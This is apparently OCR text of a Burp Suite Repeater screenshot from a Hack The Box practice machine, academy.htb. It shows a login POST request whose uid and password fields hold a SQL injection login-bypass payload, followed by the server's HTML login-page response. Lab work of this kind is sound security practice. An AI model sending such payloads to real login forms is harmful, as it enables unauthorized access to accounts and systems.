 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://academy.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/login.php
12 Cookie: PHPSESSID=isgc8cj27pnd7gq0kfl55qk1k6
13 Upgrade-Insecure-Requests: 1
14
15 uid=user'; or 1=1 -- test&password=user'; or 1=1 -- test
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Dec 2020 09:40:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2627
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Login
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">
20
21 <style>
22 html,body{
23 background-color:#141D2B;
24 color:#7e8396;
25 font-family:'Nunito',sans-serif;
26 font-weight:200;
27 height:100vh;
28 margin:0;
29 }
30
31 .full-height{
32 height:100vh;
33 }
34
35 .flex-center{
36 align-items:center;
37 display:flex;
38 justify-content:center;
39 }
40
41 .position-ref{
42 position:relative;
43 }
44
45 .top-right{
Search... 0 matches
Done 2,929 bytes | 101 millis